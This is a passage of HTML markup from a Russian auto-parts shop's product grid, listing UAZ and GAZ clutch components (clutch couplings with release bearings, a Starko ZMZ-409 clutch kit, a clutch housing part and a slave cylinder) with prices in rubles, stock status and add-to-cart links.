			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/mufta-stsepleniia-s-podshipn.-520110-umz-4213-20315-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/mufta-stsepleniia-s-podshipn.-520110-umz-4213-20315-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/mufta-stsepleniia-s-podshipn.-520110-umz-4213-20315-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/mufta-stsepleniia-s-podshipn.-520110-umz-4213-20315-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/mufta-stsepleniia-s-podshipn.-520110-umz-4213-20315-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/mufta-stsepleniia-s-podshipn.-520110-umz-4213-20315-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/mufta-stsepleniia-s-podshipn.-520110-umz-4213-20315-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/mufta-stsepleniia-s-podshipn.-520110-umz-4213-20315-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/mufta-stsepleniia-s-podshipn.-520110-umz-4213-20315-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/mufta-stsepleniia-s-podshipn.-520110-umz-4213-20315-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/mufta-stsepleniia-s-podshipn.-520110-umz-4213-20315-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/mufta-stsepleniia-s-podshipn.-520110-umz-4213-20315-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/mufta-stsepleniia-s-podshipn.-520110-umz-4213-20315-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/mufta-stsepleniia-s-podshipn.-520110-umz-4213-20315-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/mufta-stsepleniia-s-podshipn.-520110-umz-4213-20315-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/mufta-stsepleniia-s-podshipn.-520110-umz-4213-20315-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/mufta-stsepleniia-s-podshipn.-520110-umz-4213-20315-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/mufta-stsepleniia-s-podshipn.-520110-umz-4213-20315-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/mufta-stsepleniia-s-podshipn.-520110-umz-4213-20315-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/mufta-stsepleniia-s-podshipn.-520110-umz-4213-20315-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/mufta-sceplenija-v-sb-s-podshipn-520110-lepest-korz-vilka-s-o-tonk-val-dv-4213-koop/">Муфта сцепления с подшипн. 520110 УМЗ-4213</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1 633&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Муфта сцепления в сборе с подшипником 520110, лепестковая корзина, вилка старого образца, тонкий вал, с двигателем УМЗ-4213 служит для кратковременного...				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=20315" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="20315" data-product_sku="3160-40-1601180-02" aria-label="Добавить «Муфта сцепления с подшипн. 520110 УМЗ-4213» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 last  type-product post-20298 status-publish first instock product_cat-vyzhimnoj-podshipnik-uaz product_cat-mufta-sceplenija-uaz product_cat-podshipniki product_tag-vyzhimnoj-podshipnik-uaz product_tag-podshipnik-vyzhimnoj-uaz-469 product_tag-vyzhimnoj-podshipnik-sceplenija-uaz-buhanka product_tag-vyzhimnoj-podshipnik-uaz-469 product_tag-podshipnik-vyzhimnoj-uaz-patriot product_tag-podshipnik-vyzhimnoj-uaz-patriot-409-dvigatel product_tag-mufta-sceplenija-uaz-469 product_tag-mufta-sceplenija-uaz-buhanka product_tag-podshipnik-vyzhimnoj-uaz-409-dvigatel has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="20298">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/mufta-sceplenija-v-sb-s-podshipn-360710-5st-kpp-lepest-korz-vilka-n-o-tonk-val-zavod/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/mufta-stsepleniia-s-podshipn.-360710-5st.-kpp-lepest.-korzina-20298-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/mufta-stsepleniia-s-podshipn.-360710-5st.-kpp-lepest.-korzina-20298-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/mufta-stsepleniia-s-podshipn.-360710-5st.-kpp-lepest.-korzina-20298-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/mufta-stsepleniia-s-podshipn.-360710-5st.-kpp-lepest.-korzina-20298-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/mufta-stsepleniia-s-podshipn.-360710-5st.-kpp-lepest.-korzina-20298-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/mufta-stsepleniia-s-podshipn.-360710-5st.-kpp-lepest.-korzina-20298-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/mufta-stsepleniia-s-podshipn.-360710-5st.-kpp-lepest.-korzina-20298-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/mufta-stsepleniia-s-podshipn.-360710-5st.-kpp-lepest.-korzina-20298-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/mufta-stsepleniia-s-podshipn.-360710-5st.-kpp-lepest.-korzina-20298-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/mufta-stsepleniia-s-podshipn.-360710-5st.-kpp-lepest.-korzina-20298-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/mufta-stsepleniia-s-podshipn.-360710-5st.-kpp-lepest.-korzina-20298-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/mufta-stsepleniia-s-podshipn.-360710-5st.-kpp-lepest.-korzina-20298-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/mufta-stsepleniia-s-podshipn.-360710-5st.-kpp-lepest.-korzina-20298-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/mufta-stsepleniia-s-podshipn.-360710-5st.-kpp-lepest.-korzina-20298-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/mufta-stsepleniia-s-podshipn.-360710-5st.-kpp-lepest.-korzina-20298-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/mufta-stsepleniia-s-podshipn.-360710-5st.-kpp-lepest.-korzina-20298-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/mufta-stsepleniia-s-podshipn.-360710-5st.-kpp-lepest.-korzina-20298-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/mufta-stsepleniia-s-podshipn.-360710-5st.-kpp-lepest.-korzina-20298-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/mufta-stsepleniia-s-podshipn.-360710-5st.-kpp-lepest.-korzina-20298-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/mufta-stsepleniia-s-podshipn.-360710-5st.-kpp-lepest.-korzina-20298-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/mufta-sceplenija-v-sb-s-podshipn-360710-5st-kpp-lepest-korz-vilka-n-o-tonk-val-zavod/">Муфта сцепления с подшипн. 360710 5ст. КПП, лепест. корзина</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3 296&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Муфта сцепления в сб. с подшипн. 360710 (5ст. КПП, лепест. корз. вилка н/о, тонк. вал) ЗАВОД Подшипник выжимной с муфтой...				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=20298" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="20298" data-product_sku="3160-50-1601180-01 20298" aria-label="Добавить «Муфта сцепления с подшипн. 360710 5ст. КПП, лепест. корзина» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 first  type-product post-20484 status-publish instock product_cat-komplekty-sceplenija-na-uaz product_tag-komplekt-sceplenija-uaz-469 product_tag-komplekt-sceplenija-uaz-dv-409 product_tag-komplekt-sceplenija-uaz-patriot product_tag-sceplenie-uaz-409-dvigatel has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="20484">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/komplekt-sceplenija-starko-zmz-409-s-muftoj-3160-00-usilennoe/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/komplekt-stsepleniia-starko-zmz-409-s-muftoi-3160-00-usilennoe-20484-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/komplekt-stsepleniia-starko-zmz-409-s-muftoi-3160-00-usilennoe-20484-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/komplekt-stsepleniia-starko-zmz-409-s-muftoi-3160-00-usilennoe-20484-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/komplekt-stsepleniia-starko-zmz-409-s-muftoi-3160-00-usilennoe-20484-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/komplekt-stsepleniia-starko-zmz-409-s-muftoi-3160-00-usilennoe-20484-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/komplekt-stsepleniia-starko-zmz-409-s-muftoi-3160-00-usilennoe-20484-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/komplekt-stsepleniia-starko-zmz-409-s-muftoi-3160-00-usilennoe-20484-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/komplekt-stsepleniia-starko-zmz-409-s-muftoi-3160-00-usilennoe-20484-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/komplekt-stsepleniia-starko-zmz-409-s-muftoi-3160-00-usilennoe-20484-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/komplekt-stsepleniia-starko-zmz-409-s-muftoi-3160-00-usilennoe-20484-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/komplekt-stsepleniia-starko-zmz-409-s-muftoi-3160-00-usilennoe-20484-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/komplekt-stsepleniia-starko-zmz-409-s-muftoi-3160-00-usilennoe-20484-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/komplekt-stsepleniia-starko-zmz-409-s-muftoi-3160-00-usilennoe-20484-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/komplekt-stsepleniia-starko-zmz-409-s-muftoi-3160-00-usilennoe-20484-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/komplekt-stsepleniia-starko-zmz-409-s-muftoi-3160-00-usilennoe-20484-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/komplekt-stsepleniia-starko-zmz-409-s-muftoi-3160-00-usilennoe-20484-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/komplekt-stsepleniia-starko-zmz-409-s-muftoi-3160-00-usilennoe-20484-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/komplekt-stsepleniia-starko-zmz-409-s-muftoi-3160-00-usilennoe-20484-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/komplekt-stsepleniia-starko-zmz-409-s-muftoi-3160-00-usilennoe-20484-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/komplekt-stsepleniia-starko-zmz-409-s-muftoi-3160-00-usilennoe-20484-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/komplekt-sceplenija-starko-zmz-409-s-muftoj-3160-00-usilennoe/">Комплект сцепления Starko ЗМЗ-409 (с муфтой 3160-00) усиленное</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>19 175&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Комплект сцепления Starko ЗМЗ-409 (с муфтой 3160-00) усиленное				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=20484" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="20484" data-product_sku="SPK24204" aria-label="Добавить «Комплект сцепления Starko ЗМЗ-409 (с муфтой 3160-00) усиленное» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-74026 status-publish instock product_cat-karter-sceplenija-uaz has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="74026">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/karter-sceplenija-nizhnjaja-chast-umz-4215-4216-gazel-n-o/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/karter-stsepleniia-nizhniaia-chast-umz-4215-4216-gazel-n-o-74026-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/karter-stsepleniia-nizhniaia-chast-umz-4215-4216-gazel-n-o-74026-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/karter-stsepleniia-nizhniaia-chast-umz-4215-4216-gazel-n-o-74026-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/karter-stsepleniia-nizhniaia-chast-umz-4215-4216-gazel-n-o-74026-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/karter-stsepleniia-nizhniaia-chast-umz-4215-4216-gazel-n-o-74026-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/karter-stsepleniia-nizhniaia-chast-umz-4215-4216-gazel-n-o-74026-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/karter-stsepleniia-nizhniaia-chast-umz-4215-4216-gazel-n-o-74026-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/karter-stsepleniia-nizhniaia-chast-umz-4215-4216-gazel-n-o-74026-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/karter-stsepleniia-nizhniaia-chast-umz-4215-4216-gazel-n-o-74026-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/karter-stsepleniia-nizhniaia-chast-umz-4215-4216-gazel-n-o-74026-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/karter-stsepleniia-nizhniaia-chast-umz-4215-4216-gazel-n-o-74026-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/karter-stsepleniia-nizhniaia-chast-umz-4215-4216-gazel-n-o-74026-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/karter-stsepleniia-nizhniaia-chast-umz-4215-4216-gazel-n-o-74026-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/karter-stsepleniia-nizhniaia-chast-umz-4215-4216-gazel-n-o-74026-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/karter-stsepleniia-nizhniaia-chast-umz-4215-4216-gazel-n-o-74026-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/karter-stsepleniia-nizhniaia-chast-umz-4215-4216-gazel-n-o-74026-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/karter-stsepleniia-nizhniaia-chast-umz-4215-4216-gazel-n-o-74026-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/karter-stsepleniia-nizhniaia-chast-umz-4215-4216-gazel-n-o-74026-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/karter-stsepleniia-nizhniaia-chast-umz-4215-4216-gazel-n-o-74026-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/karter-stsepleniia-nizhniaia-chast-umz-4215-4216-gazel-n-o-74026-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/karter-sceplenija-nizhnjaja-chast-umz-4215-4216-gazel-n-o/">Картер сцепления нижняя часть УМЗ-4215, 4216 Газел_ь н/о</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1 203&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Картер сцепления нижняя часть УМЗ-4215, 4216 Газел_ь н/о				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=74026" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="74026" data-product_sku="4215.1601017-11" aria-label="Добавить «Картер сцепления нижняя часть УМЗ-4215, 4216 Газел_ь н/о» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-59510 status-publish last instock product_cat-rabochij-cilindr-sceplenija-na-uaz has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="59510">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/cilindr-rabochij-sceplenija-gaz-s-dv-zmz-402-avtogidravlika-3302-1602510/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/rabochii-tsilindr-stsepleniia-gaz-s-dv-zmz-402-avtogidravlika-59510-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/rabochii-tsilindr-stsepleniia-gaz-s-dv-zmz-402-avtogidravlika-59510-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/rabochii-tsilindr-stsepleniia-gaz-s-dv-zmz-402-avtogidravlika-59510-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/rabochii-tsilindr-stsepleniia-gaz-s-dv-zmz-402-avtogidravlika-59510-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/rabochii-tsilindr-stsepleniia-gaz-s-dv-zmz-402-avtogidravlika-59510-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/rabochii-tsilindr-stsepleniia-gaz-s-dv-zmz-402-avtogidravlika-59510-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/rabochii-tsilindr-stsepleniia-gaz-s-dv-zmz-402-avtogidravlika-59510-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/rabochii-tsilindr-stsepleniia-gaz-s-dv-zmz-402-avtogidravlika-59510-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/rabochii-tsilindr-stsepleniia-gaz-s-dv-zmz-402-avtogidravlika-59510-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/rabochii-tsilindr-stsepleniia-gaz-s-dv-zmz-402-avtogidravlika-59510-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/rabochii-tsilindr-stsepleniia-gaz-s-dv-zmz-402-avtogidravlika-59510-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/rabochii-tsilindr-stsepleniia-gaz-s-dv-zmz-402-avtogidravlika-59510-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/rabochii-tsilindr-stsepleniia-gaz-s-dv-zmz-402-avtogidravlika-59510-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/rabochii-tsilindr-stsepleniia-gaz-s-dv-zmz-402-avtogidravlika-59510-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/rabochii-tsilindr-stsepleniia-gaz-s-dv-zmz-402-avtogidravlika-59510-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/rabochii-tsilindr-stsepleniia-gaz-s-dv-zmz-402-avtogidravlika-59510-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/rabochii-tsilindr-stsepleniia-gaz-s-dv-zmz-402-avtogidravlika-59510-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/rabochii-tsilindr-stsepleniia-gaz-s-dv-zmz-402-avtogidravlika-59510-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/rabochii-tsilindr-stsepleniia-gaz-s-dv-zmz-402-avtogidravlika-59510-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/rabochii-tsilindr-stsepleniia-gaz-s-dv-zmz-402-avtogidravlika-59510-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/cilindr-rabochij-sceplenija-gaz-s-dv-zmz-402-avtogidravlika-3302-1602510/">Рабочий цилиндр сцепления  газ с дв змз 402 автогидравлика</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>770&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Цилиндр рабочий сцепления с дв ЗМЗ 402 АВТОГИДРАВЛИКА 3302-1602510				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=59510" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="59510" data-product_sku="3102-90-1602510-00 (E)" aria-label="Добавить «Рабочий цилиндр сцепления  газ с дв змз 402 автогидравлика» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 last  type-product post-59941 status-publish first outofstock product_cat-rabochij-cilindr-sceplenija-na-uaz has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="59941">

